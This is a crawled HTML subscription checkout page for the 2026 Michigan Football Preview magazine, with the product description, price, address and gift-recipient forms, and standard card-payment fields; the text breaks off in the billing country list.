

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://simplecirc.com/subscribe/michigan-football-preview-magazine
body_size: 16572
content:
<!DOCTYPE html>
<html lang="en">
	
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=0">
		
	<title>Subscribe to Michigan Football Preview Magazine</title>

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-57BSGJH');</script>
	<!-- End Google Tag Manager -->

    <meta name="description" content="Subscribe to Michigan Football Preview Magazine">
    <meta name="author" content="SimpleCirc Inc">
    
	<!-- Twitter -->
	<meta name="twitter:card" content="summary">
	<meta name="twitter:site" content="">
	<meta name="twitter:title" content="Subscribe to Michigan Football Preview Magazine">
	<meta name="twitter:creator" content="">
	<meta name="twitter:description" content="Subscribe to Michigan Football Preview Magazine">
	<meta name="twitter:image:src" content="https://s3.amazonaws.com/simplecirc-cdn/covers/3833045918302cc3076acfce56e5da16.png">

	<!-- Facebook -->
	<meta property="og:type" content="website">
	<meta property="og:url" content="https://simplecirc.com/subscribe/michigan-football-preview-magazine">
	<meta property="og:title" content="Subscribe to Michigan Football Preview Magazine">
	<meta property="og:description" content="Subscribe to Michigan Football Preview Magazine">
	<meta property="og:image" content="https://s3.amazonaws.com/simplecirc-cdn/covers/3833045918302cc3076acfce56e5da16.png">
	<meta property="fb:app_id" content="">
	
	
	<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
	<meta name="theme-color" content="#ffffff">

	<link href="//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.4/css/bootstrap.css" rel="stylesheet" type="text/css">
	<link href="//cdnjs.cloudflare.com/ajax/libs/cropper/0.11.1/cropper.min.css" rel="stylesheet" type="text/css">
	<link href="//cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.3.1/css/datepicker3.css" rel="stylesheet" type="text/css">
	<!--link href="/css/bootstrap-timepicker.min.css" rel="stylesheet" type="text/css"-->
	<link href="/css/app_landing_202303081.css" rel="stylesheet">
	
		
		<style>
		.buttonClass {
  font-size:15px;
  font-family:Arial;
  width:200px;
  height:55px;
  border-width:0px;
  color:#fff;
  border-color:rgba(255, 255, 255, 1);
  border-top-left-radius:5px;
  border-top-right-radius:5px;
  border-bottom-left-radius:5px;
  border-bottom-right-radius:5px;
padding-top: 10px;
  padding-right: 10px;
  padding-bottom: 10px;
  padding-left: 10px;
margin-top: 0px;
  margin-bottom: 40px;
  margin-right: 0px;
  margin-left: 0px;
  box-shadow: 0px 0px 0px 2px rgba(255, 255, 255, 1);
  text-shadow: 0px 1px 0px rgba(0, 0, 0, 1);
  background:rgba(0, 33, 71, 1);
}

.buttonClass:hover {
  background: #002147
}
              
	</style>
	
	
	<!-- Fonts -->
	<link href="//fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900" rel="stylesheet">
    <link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css">

	
	
	<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
		<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
		<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->
	
	<script src="https://www.google.com/recaptcha/api.js" async defer></script>
		
	
</head>

<body>

	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-57BSGJH"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
		
	
	<div class="container">

		<!-- flash messages -->
		
		
	

	
		<div class="row">
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 text-center banner-image-section">
			<img src="//s3.amazonaws.com/simplecirc-cdn/banners/8c80d8b7a9992e24515c13c64347dee2.png" class="banner-image"/>
		</div>
	</div>	
	
	
	
	
	<div class="row">
	<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 text-center" style="padding-left:0px; padding-right:0px; margin-top:15px;">
		<ul class="nav nav-pills subscriber-links">
						<li class="gift-li">
				<a href="/give_a_gift/michigan-football-preview-magazine"><img src="/images/gift.png" class="gift-image" />Give a Gift</a>
			</li>
									<li class="renew-li">
				<a href="/subscriber_login/michigan-football-preview-magazine">Renew / Login</a>
			</li>
								</ul>
	</div>
	</div>
	
	
		
		
		

	<div class="row visible-xs" style="margin-top:0px;">
		<div class="col-xs-12">
		<span style="font-size: 18px;"><span style="color: #ff0000;"><strong>PRIOR CUSTOMERS: Please <a href="https://simplecirc.com/subscriber_login/michigan-football-preview-magazine">click here </a> to access your account and order this year's edition!</strong></span></span>
<div style="text-align: left;"><span style="color: #000080;"><span style="font-size: 20px;"><strong>The 2026 Michigan Football Preview </strong></span></span></div>
<p style="text-align: left;"><span style="font-size: 13px;">With 160 full-color, glossy pages, this detail-packed season preview is a must-have for every Wolverine fan! Every edition has special features you won’t find anywhere else, including:</span></p>

<ul>
 	<li style="text-align: left;"><span style="font-size: 13px;">A season preview breaking down the Wolverines’ best players and position groups, the freshmen most likely to play, and more</span></li>
 	<li style="text-align: left;"><span style="font-size: 13px;">A detailed position-by-position look at the Wolverines with player bios</span></li>
 	<li style="text-align: left;"><span style="font-size: 13px;">Feature articles on key players and coaches, and updates on Wolverines in the NFL</span></li>
 	<li style="text-align: left;"><span style="font-size: 13px;">A final evaluation of the departing recruiting class</span></li>
 	<li style="text-align: left;"><span style="font-size: 13px;">A roundtable with national college football experts giving their thoughts on U-M</span></li>
 	<li style="text-align: left;"><span style="font-size: 13px;">Notes sections, a Big Ten preview, expert columns, opponent previews and much more</span></li>
</ul>
<span style="font-size: 14px;"><span style="color: #ff0000;"><strong>REMINDER - This special edition is INCLUDED with a regular subscription to The Wolverine magazine. You only need to order if you want an additional copy — makes a great preseason gift!</strong></span></span>
<div style="text-align: left;"><span style="font-size: 14px;"><strong>Questions? Call 800-421-7751 (Mon-Fri 10 am - 4 pm ET)</strong></span></div>
		</div>
		<div class="col-xs-12">
				<img id="checkout-cover-image" src="//s3.amazonaws.com/simplecirc-cdn/covers/3833045918302cc3076acfce56e5da16.png" alt="Michigan Football Preview Magazine" style="width:100%; box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);" />
				</div>
	</div>
	<div class="row hidden-xs" style="margin-top:15px;">
		<div class="col-md-offset-1 col-md-7 col-sm-8 col-lg-offset-2 col-lg-5" style="font-size:120%;">
		<span style="font-size: 18px;"><span style="color: #ff0000;"><strong>PRIOR CUSTOMERS: Please <a href="https://simplecirc.com/subscriber_login/michigan-football-preview-magazine">click here </a> to access your account and order this year's edition!</strong></span></span>
<div style="text-align: left;"><span style="color: #000080;"><span style="font-size: 20px;"><strong>The 2026 Michigan Football Preview </strong></span></span></div>
<p style="text-align: left;"><span style="font-size: 13px;">With 160 full-color, glossy pages, this detail-packed season preview is a must-have for every Wolverine fan! Every edition has special features you won’t find anywhere else, including:</span></p>

<ul>
 	<li style="text-align: left;"><span style="font-size: 13px;">A season preview breaking down the Wolverines’ best players and position groups, the freshmen most likely to play, and more</span></li>
 	<li style="text-align: left;"><span style="font-size: 13px;">A detailed position-by-position look at the Wolverines with player bios</span></li>
 	<li style="text-align: left;"><span style="font-size: 13px;">Feature articles on key players and coaches, and updates on Wolverines in the NFL</span></li>
 	<li style="text-align: left;"><span style="font-size: 13px;">A final evaluation of the departing recruiting class</span></li>
 	<li style="text-align: left;"><span style="font-size: 13px;">A roundtable with national college football experts giving their thoughts on U-M</span></li>
 	<li style="text-align: left;"><span style="font-size: 13px;">Notes sections, a Big Ten preview, expert columns, opponent previews and much more</span></li>
</ul>
<span style="font-size: 14px;"><span style="color: #ff0000;"><strong>REMINDER - This special edition is INCLUDED with a regular subscription to The Wolverine magazine. You only need to order if you want an additional copy — makes a great preseason gift!</strong></span></span>
<div style="text-align: left;"><span style="font-size: 14px;"><strong>Questions? Call 800-421-7751 (Mon-Fri 10 am - 4 pm ET)</strong></span></div>
		</div>
		<div class="col-md-3 col-sm-4 col-lg-3">
				<img id="checkout-cover-image" src="//s3.amazonaws.com/simplecirc-cdn/covers/3833045918302cc3076acfce56e5da16.png" alt="Michigan Football Preview Magazine" style="width:100%; box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);" />
				</div>
	</div>
		
	
	
	
	<form id="new-subscriber-form" class="" role="form" method="POST" action="https://simplecirc.com/new_subscriber_subscription_order">

	
	<input type="hidden" name="_token" value="bw0OUTUTcSVY4QtncFSSI0RUBhw5gw3YkO8FuSVs">
	<input type="hidden" name="publication_id" value="1826">
	<input type="hidden" name="prospect_id" value="">

	
	<div class="row">
				<div id="order-error" class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 alert alert-danger alert-important text-center" style="padding:10px; margin-top:30px; margin-bottom:0px; display:none;"></div>
			</div>

	
	
	
	
	

	<div id="prices-wrapper" class="row">
				<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 checkout-sections-block">
			Choose Your Subscription
		</div>
		<div id="prices_section" class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8">
			<div class="row visible-xs" style="margin-bottom:20px;">
				
				<div class="col-xs-12" style="margin-top:0px;">
				<div style="margin-bottom:10px;">
	<small class="subscriber-country-types">Click here for
	
																							<a href="?c=canada">Canadian</a>
																							or
								<a href="?c=international">International</a>
											
	subscriptions</small><br />
</div>
				</div>
				
				
							</div>
			<div class="row hidden-xs" style="margin-bottom:20px;">
				
				<div class="col-xs-8" style="margin-top:0px;">
				<div style="margin-bottom:10px;">
	<small class="subscriber-country-types">Click here for
	
																							<a href="?c=canada">Canadian</a>
																							or
								<a href="?c=international">International</a>
											
	subscriptions</small><br />
</div>
				</div>
				
				
							</div>
			
			<div class="radio price-radio-div">
		  <label class="price-radio-label">
		  	
		    <input type="radio" class="price-radio" name="price_id" value="81076" dollar-amount="25.95" segments="0" preorder="0" unlimited="0" bogo="0" bogo-price="FREE" gift-bogo="0" gift-bogo-price="FREE"  checked >
		    <strong>
		    	
		    			    	2026 Michigan Football Preview Magazine (First-Class direct from printer in July 2026)  -  $25.95   		    	
		    	
		    			    </strong>
		  </label>
		</div>

							
			
  	
		
	
		<br />
	<div class="form-group">
		<div class="row">
			<div class="col-md-12">
				<div class="float-left" style="display:inline-block; width:125px;">Number of Copies</div>
				<input id="copies" type="text" class="form-control subscriber-copies float-left" name="copies" autocomplete="off" style="display:inline-block; width:50px;" value="1">
			</div>
		</div>
	</div>
			</div>
			</div>

	
	
	
		
	

	<div class="row">
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 checkout-sections-block">
			Your Information
		</div>
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8">
				<div class="row">
	<div class="col-sm-6">

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="subscriber-name">Full Name <span class="text-danger">*</span></label>
		<input type="text" class="form-control is-required subscriber-input" id="subscriber-name" name="name" placeholder="" value="">
			</div>

	
	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="subscriber-company">Company </label>
		<input type="text" class="form-control  subscriber-input" id="subscriber-company" name="company" placeholder="" value="">
			</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="address-1">Address 1 <span class="text-danger">*</span></label>
		<input type="text" class="form-control is-required subscriber-input" id="address-1" name="address_1" placeholder="" value="">
			</div>

	
	<div class="form-group">
		<label class="control-label" style="margin-bottom:0px;" for="address-2">Address 2</label>
		<input type="text" class="form-control subscriber-input" id="address-2" name="address_2" placeholder="" value="">
	</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="city">City <span class="text-danger">*</span></label>
		<input type="text" class="form-control is-required subscriber-input" id="city" name="city" placeholder="" value="">
			</div>
		
	</div>

	<div class="col-sm-6">

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="country">Country <span class="text-danger">*</span></label>
		<select class="form-control is-required subscriber-input" id="country" name="country">
							
								<option value="United States">United States</option>
									</select>
			</div>

	
	<div id="state-wrapper" class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="state" id="state-label">State <span class="text-danger">*</span></label>
		<select class="form-control is-required subscriber-input" id="state" name="state">
			<option></option>
						<option value="AL" >ALABAMA (AL)</option>
						<option value="AK" >ALASKA (AK)</option>
						<option value="AS" >AMERICAN SAMOA (AS)</option>
						<option value="AZ" >ARIZONA (AZ)</option>
						<option value="AR" >ARKANSAS (AR)</option>
						<option value="AA" >ARMED FORCES AMERICAS (AA)</option>
						<option value="AE" >ARMED FORCES EUROPE (AE)</option>
						<option value="AP" >ARMED FORCES PACIFIC (AP)</option>
						<option value="CA" >CALIFORNIA (CA)</option>
						<option value="CO" >COLORADO (CO)</option>
						<option value="CT" >CONNECTICUT (CT)</option>
						<option value="DE" >DELAWARE (DE)</option>
						<option value="DC" >DISTRICT OF COLUMBIA (DC)</option>
						<option value="FL" >FLORIDA (FL)</option>
						<option value="GA" >GEORGIA (GA)</option>
						<option value="GU" >GUAM (GU)</option>
						<option value="HI" >HAWAII (HI)</option>
						<option value="ID" >IDAHO (ID)</option>
						<option value="IL" >ILLINOIS (IL)</option>
						<option value="IN" >INDIANA (IN)</option>
						<option value="IA" >IOWA (IA)</option>
						<option value="KS" >KANSAS (KS)</option>
						<option value="KY" >KENTUCKY (KY)</option>
						<option value="LA" >LOUISIANA (LA)</option>
						<option value="ME" >MAINE (ME)</option>
						<option value="MH" >MARSHALL ISLANDS (MH)</option>
						<option value="MD" >MARYLAND (MD)</option>
						<option value="MA" >MASSACHUSETTS (MA)</option>
						<option value="MI" >MICHIGAN (MI)</option>
						<option value="FM" >MICRONESIA (FM)</option>
						<option value="MN" >MINNESOTA (MN)</option>
						<option value="MS" >MISSISSIPPI (MS)</option>
						<option value="MO" >MISSOURI (MO)</option>
						<option value="MT" >MONTANA (MT)</option>
						<option value="NE" >NEBRASKA (NE)</option>
						<option value="NV" >NEVADA (NV)</option>
						<option value="NH" >NEW HAMPSHIRE (NH)</option>
						<option value="NJ" >NEW JERSEY (NJ)</option>
						<option value="NM" >NEW MEXICO (NM)</option>
						<option value="NY" >NEW YORK (NY)</option>
						<option value="NC" >NORTH CAROLINA (NC)</option>
						<option value="ND" >NORTH DAKOTA (ND)</option>
						<option value="MP" >NORTHERN MARIANAS (MP)</option>
						<option value="OH" >OHIO (OH)</option>
						<option value="OK" >OKLAHOMA (OK)</option>
						<option value="OR" >OREGON (OR)</option>
						<option value="PW" >PALAU (PW)</option>
						<option value="PA" >PENNSYLVANIA (PA)</option>
						<option value="PR" >PUERTO RICO (PR)</option>
						<option value="RI" >RHODE ISLAND (RI)</option>
						<option value="SC" >SOUTH CAROLINA (SC)</option>
						<option value="SD" >SOUTH DAKOTA (SD)</option>
						<option value="TN" >TENNESSEE (TN)</option>
						<option value="TX" >TEXAS (TX)</option>
						<option value="UT" >UTAH (UT)</option>
						<option value="VT" >VERMONT (VT)</option>
						<option value="VI" >VIRGIN ISLANDS (VI)</option>
						<option value="VA" >VIRGINIA (VA)</option>
						<option value="WA" >WASHINGTON (WA)</option>
						<option value="WV" >WEST VIRGINIA (WV)</option>
						<option value="WI" >WISCONSIN (WI)</option>
						<option value="WY" >WYOMING (WY)</option>
					</select>
			</div>

	
	<div id="province-wrapper" class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="province" id="province-label">Province <span class="text-danger">*</span></label>
		<select class="form-control is-required subscriber-input" id="province" name="province">
			<option></option>
						<option value="AB" >ALBERTA (AB)</option>
						<option value="BC" >BRITISH COLUMBIA (BC)</option>
						<option value="MB" >MANITOBA (MB)</option>
						<option value="NB" >NEW BRUNSWICK (NB)</option>
						<option value="NL" >NEWFOUNDLAND AND LABRADOR (NL)</option>
						<option value="NT" >NORTHWEST TERRITORIES (NT)</option>
						<option value="NS" >NOVA SCOTIA (NS)</option>
						<option value="NU" >NUNAVUT (NU)</option>
						<option value="ON" >ONTARIO (ON)</option>
						<option value="PE" >PRINCE EDWARD ISLAND (PE)</option>
						<option value="QC" >QUEBEC (QC)</option>
						<option value="SK" >SASKATCHEWAN (SK)</option>
						<option value="YT" >YUKON (YT)</option>
					</select>
			</div>

					
	<div id="other-state-wrapper" class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="state-other" id="state-other-label">State/Province <span class="text-danger">*</span></label>
		<input type="text" class="form-control is-required subscriber-input" id="state-other" name="state_other" placeholder="" value="">
			</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="zipcode" id="zipcode-label">Zipcode <span class="text-danger">*</span></label>
		<input type="text" class="form-control is-required subscriber-input" id="zipcode" name="zipcode" placeholder="" value="">
			</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="email">Email <span class="text-danger">*</span></label>
		<input type="email" class="form-control  is-required  is-email email-input" id="email" name="email" placeholder="" value="">
			</div>

																																																																			
		
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="subscriber-phone">Phone </label>
		<input type="text" class="form-control  subscriber-input" id="subscriber-phone" name="phone" placeholder="" value="">
			</div>
			
	</div>
</div>		

				</div>
	</div>

					
						
	
	<div class="row" style="margin-top:25px;">
	<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8">
	<div class="form-group" style="margin-bottom: 0px; margin-top:10px;">
		<label class="checkbox-inline" style="font-size:110%;">
			<input type="checkbox" name="option-209" > I understand that charges will appear on my statement as &quot;Coman Publishing.&quot;
		</label>
	</div>
	</div>
</div>
		
	
	
	
	<div id="bogo-section" class="row" style=" display:none; ">
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8" style="margin-top:20px;">
			<div class="checkbox">
				<label class="bogo-container" style="display: block; position: relative; padding-left: 35px; margin-bottom: 12px; cursor: pointer; font-size: 125%; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;">
					<span id="bogo-price">Include a FREE gift subscription</span>
					<input id="bogo-checkbox" class="" type="checkbox" name="bogo_checkbox" >
					<span class="checkmark"></span>
				</label>
			</div>
		</div>
		<div id="bogo-fields" class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8" style="margin-top:10px; ">
		<div class="row">
	<div class="col-sm-6">

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="bogo-subscriber-name">Full Name <span class="text-danger">*</span></label>
		<input type="text" class="form-control bogo-input is-required subscriber-input" id="bogo-subscriber-name" name="bogo_name" placeholder="" value="">
			</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="bogo-subscriber-company">Company</label>
		<input type="text" class="form-control bogo-input subscriber-input" id="bogo-subscriber-company" name="bogo_company" placeholder="" value="">
			</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="bogo-address-1">Address 1 <span class="text-danger">*</span></label>
		<input type="text" class="form-control bogo-input is-required subscriber-input" id="bogo-address-1" name="bogo_address_1" placeholder="" value="">
			</div>

	
	<div class="form-group">
		<label class="control-label" style="margin-bottom:0px;" for="bogo-address-2">Address 2</label>
		<input type="text" class="form-control bogo-input subscriber-input" id="bogo-address-2" name="bogo_address_2" placeholder="" value="">
	</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="bogo-city">City <span class="text-danger">*</span></label>
		<input type="text" class="form-control bogo-input is-required subscriber-input" id="bogo-city" name="bogo_city" placeholder="" value="">
			</div>
		
	</div>

	<div class="col-sm-6">

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="bogo-country">Country <span class="text-danger">*</span></label>
		<select class="form-control bogo-input is-required subscriber-input" id="bogo-country" name="bogo_country">
							
								<option value="United States">United States</option>
									</select>
			</div>

	
	<div id="bogo-state-wrapper" class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="bogo-state" id="bogo-state-label">State <span class="text-danger">*</span></label>
		<select class="form-control bogo-input is-required subscriber-input" id="bogo-state" name="bogo_state">
			<option></option>
						<option value="AL" >ALABAMA (AL)</option>
						<option value="AK" >ALASKA (AK)</option>
						<option value="AS" >AMERICAN SAMOA (AS)</option>
						<option value="AZ" >ARIZONA (AZ)</option>
						<option value="AR" >ARKANSAS (AR)</option>
						<option value="AA" >ARMED FORCES AMERICAS (AA)</option>
						<option value="AE" >ARMED FORCES EUROPE (AE)</option>
						<option value="AP" >ARMED FORCES PACIFIC (AP)</option>
						<option value="CA" >CALIFORNIA (CA)</option>
						<option value="CO" >COLORADO (CO)</option>
						<option value="CT" >CONNECTICUT (CT)</option>
						<option value="DE" >DELAWARE (DE)</option>
						<option value="DC" >DISTRICT OF COLUMBIA (DC)</option>
						<option value="FL" >FLORIDA (FL)</option>
						<option value="GA" >GEORGIA (GA)</option>
						<option value="GU" >GUAM (GU)</option>
						<option value="HI" >HAWAII (HI)</option>
						<option value="ID" >IDAHO (ID)</option>
						<option value="IL" >ILLINOIS (IL)</option>
						<option value="IN" >INDIANA (IN)</option>
						<option value="IA" >IOWA (IA)</option>
						<option value="KS" >KANSAS (KS)</option>
						<option value="KY" >KENTUCKY (KY)</option>
						<option value="LA" >LOUISIANA (LA)</option>
						<option value="ME" >MAINE (ME)</option>
						<option value="MH" >MARSHALL ISLANDS (MH)</option>
						<option value="MD" >MARYLAND (MD)</option>
						<option value="MA" >MASSACHUSETTS (MA)</option>
						<option value="MI" >MICHIGAN (MI)</option>
						<option value="FM" >MICRONESIA (FM)</option>
						<option value="MN" >MINNESOTA (MN)</option>
						<option value="MS" >MISSISSIPPI (MS)</option>
						<option value="MO" >MISSOURI (MO)</option>
						<option value="MT" >MONTANA (MT)</option>
						<option value="NE" >NEBRASKA (NE)</option>
						<option value="NV" >NEVADA (NV)</option>
						<option value="NH" >NEW HAMPSHIRE (NH)</option>
						<option value="NJ" >NEW JERSEY (NJ)</option>
						<option value="NM" >NEW MEXICO (NM)</option>
						<option value="NY" >NEW YORK (NY)</option>
						<option value="NC" >NORTH CAROLINA (NC)</option>
						<option value="ND" >NORTH DAKOTA (ND)</option>
						<option value="MP" >NORTHERN MARIANAS (MP)</option>
						<option value="OH" >OHIO (OH)</option>
						<option value="OK" >OKLAHOMA (OK)</option>
						<option value="OR" >OREGON (OR)</option>
						<option value="PW" >PALAU (PW)</option>
						<option value="PA" >PENNSYLVANIA (PA)</option>
						<option value="PR" >PUERTO RICO (PR)</option>
						<option value="RI" >RHODE ISLAND (RI)</option>
						<option value="SC" >SOUTH CAROLINA (SC)</option>
						<option value="SD" >SOUTH DAKOTA (SD)</option>
						<option value="TN" >TENNESSEE (TN)</option>
						<option value="TX" >TEXAS (TX)</option>
						<option value="UT" >UTAH (UT)</option>
						<option value="VT" >VERMONT (VT)</option>
						<option value="VI" >VIRGIN ISLANDS (VI)</option>
						<option value="VA" >VIRGINIA (VA)</option>
						<option value="WA" >WASHINGTON (WA)</option>
						<option value="WV" >WEST VIRGINIA (WV)</option>
						<option value="WI" >WISCONSIN (WI)</option>
						<option value="WY" >WYOMING (WY)</option>
					</select>
			</div>

	
	<div id="bogo-province-wrapper" class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="bogo-province" id="bogo-province-label">Province <span class="text-danger">*</span></label>
		<select class="form-control bogo-input is-required subscriber-input" id="bogo-province" name="bogo_province">
			<option></option>
						<option value="AB" >ALBERTA (AB)</option>
						<option value="BC" >BRITISH COLUMBIA (BC)</option>
						<option value="MB" >MANITOBA (MB)</option>
						<option value="NB" >NEW BRUNSWICK (NB)</option>
						<option value="NL" >NEWFOUNDLAND AND LABRADOR (NL)</option>
						<option value="NT" >NORTHWEST TERRITORIES (NT)</option>
						<option value="NS" >NOVA SCOTIA (NS)</option>
						<option value="NU" >NUNAVUT (NU)</option>
						<option value="ON" >ONTARIO (ON)</option>
						<option value="PE" >PRINCE EDWARD ISLAND (PE)</option>
						<option value="QC" >QUEBEC (QC)</option>
						<option value="SK" >SASKATCHEWAN (SK)</option>
						<option value="YT" >YUKON (YT)</option>
					</select>
			</div>

					
	<div id="bogo-other-state-wrapper" class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="bogo-state-other" id="bogo-state-other-label">State/Province <span class="text-danger">*</span></label>
		<input type="text" class="form-control bogo-input is-required subscriber-input" id="bogo-state-other" name="bogo_state_other" placeholder="" value="">
			</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="bogo-zipcode" id="bogo_zipcode-label">Zipcode <span class="text-danger">*</span></label>
		<input type="text" class="form-control bogo-input is-required subscriber-input" id="bogo-zipcode" name="bogo_zipcode" placeholder="" value="">
			</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="bogo-email">Email</label>
		<input type="email" class="form-control bogo-input email-input" id="bogo-email" name="bogo_email" placeholder="" value="">
			</div>
		
	</div>
</div>		

		</div>

		
		
		<div id="additional-bogo-recipients">
				</div>

			</div>
	
	
	
	<div class="row" id="payment-area-wrapper" style="">
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 checkout-sections-block" >
			Payment Information
		</div>
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8">
		  						<div>

	<input type="hidden" name="payment_type_id" value="1">
	
	<div id="CC-section" class="pay-by-section">
		<div class="row" >
			<div class="col-sm-6">
				<div class="form-group">
					<label class="control-label" style="margin-bottom:0px;" for="bill-to-name">Name on Card</label>
					<input type="text" class="form-control subscriber-input" id="bill-to-name" name="bill_to_name_cc" placeholder="" value="">
				</div>
				
							
				<div class="form-group " style="position:relative;">
					<label class="control-label" style="margin-bottom:0px;" for="card-number">Card Number</label>
					<input type="text" class="form-control" style="padding-left:30px;" id="card-number" name="card_number" placeholder="" value="">
					<i class="fa fa-credit-card fa-fw" style="position:absolute; left:5px; top:29px; color:#ccc; font-size:1.15em;"></i>
									</div>
		
				<div class="form-group ">
					<div class="row">
					<div class="col-sm-4">
						<label class="control-label" for="month">Month</label>
						<select class="form-control" id="month" name="month">
							<option></option>
							<option value="01" >01</option>
							<option value="02" >02</option>
							<option value="03" >03</option>
							<option value="04" >04</option>
							<option value="05" >05</option>
							<option value="06" >06</option>
							<option value="07" >07</option>
							<option value="08" >08</option>
							<option value="09" >09</option>
							<option value="10" >10</option>
							<option value="11" >11</option>
							<option value="12" >12</option>
						</select>
											</div>
					<div class="col-sm-4">
						<label class="control-label" for="month">Year</label>
						<select class="form-control" id="year" name="year">
							<option></option>
														<option value="2026" >2026</option>
														<option value="2027" >2027</option>
														<option value="2028" >2028</option>
														<option value="2029" >2029</option>
														<option value="2030" >2030</option>
														<option value="2031" >2031</option>
														<option value="2032" >2032</option>
														<option value="2033" >2033</option>
														<option value="2034" >2034</option>
														<option value="2035" >2035</option>
														<option value="2036" >2036</option>
													</select>
											</div>
										<div class="col-sm-4 ">
						<label class="control-label" for="cvv">CVV</label>
						<input type="text" class="form-control" id="cvv" name="cvv" placeholder="" value="">
											</div>
										</div>
				</div>
				
							</div>
		</div>

				<div class="row">
			<div class="col-md-12">

				
									
				<div class="form-group" style="margin-bottom:0px;">
					<div class="row">
					<div class="col-md-12">
						<div class="checkbox">
							<label>
								<input id="billing-address-checkbox-x" class="billing-address-checkbox" type="checkbox" name="billing_address"  checked > Billing address is the same as  subscription 							</label>
						</div>
					</div>
					</div>
				</div>

				<div id="billing-address-form-x" style="display:none; margin-bottom:15px; margin-top:15px;">

					<div class="row">
						<div class="col-sm-6">
							<div class="form-group ">
								<label class="control-label subscriber-input" for="bill-to-company">Billing Company</label>
								<input type="text" class="form-control" id="bill-to-company" name="bill_to_company" placeholder="" value="">
															</div>

							<div class="form-group ">
								<label class="control-label subscriber-input" for="billing-address-1">Billing Address 1 <span class="text-danger">*</span></label>
								<input type="text" class="form-control" id="billing-address-1" name="billing_address_1" placeholder="" value="">
															</div>
						
							<div class="form-group">
								<label class="control-label subscriber-input" for="billing-address-2">Billing Address 2</label>
								<input type="text" class="form-control" id="billing-address-2" name="billing_address_2" placeholder="" value="">
							</div>
						
							<div class="form-group ">
								<label class="control-label subscriber-input" for="billing-city">Billing City <span class="text-danger">*</span></label>
								<input type="text" class="form-control" id="billing-city" name="billing_city" placeholder="" value="">
															</div>
						</div>
						<div class="col-sm-6">
							<div class="form-group ">
								<label class="control-label" for="billing-country">Billing Country <span class="text-danger">*</span></label>
								<select class="form-control subscriber-input" id="billing-country" name="billing_country">
																		<option value="United States" >United States</option>
																		
																		<option value="Afghanistan" >Afghanistan</option>
																		<option value="Albania" >Albania</option>
																		<option value="Algeria" >Algeria</option>
